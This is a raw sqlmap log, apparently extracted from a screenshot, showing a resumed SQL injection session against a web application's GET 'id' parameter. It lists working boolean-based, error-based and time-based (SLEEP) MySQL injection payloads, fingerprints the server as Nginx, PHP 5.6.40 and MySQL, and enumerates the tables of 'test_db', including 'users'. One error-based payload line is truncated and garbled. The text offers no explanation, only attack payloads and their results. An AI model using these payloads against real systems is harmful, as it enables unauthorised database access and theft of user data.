 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7898=7898 AND 'GLww'='GLww
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
Payload: id=1' AND (SELECT 5023 FROM(SELECT COUNT(*),CONCAT(0x716a62717
NCh'='QNCh
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'icOc'='icOc
---
[10:02:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:02:40] [INFO] fetching tables for database: 'test_db'
[10:02:40] [WARNING] reflective value(s) found and filtering out
[10:02:40] [INFO] used SQL query returns 2 entries
[10:02:40] [INFO] retrieved: test_tb
[10:02:40] [INFO] retrieved: users
Database: test_db
[2 tables]
----------+
test_tb |
users |
----------+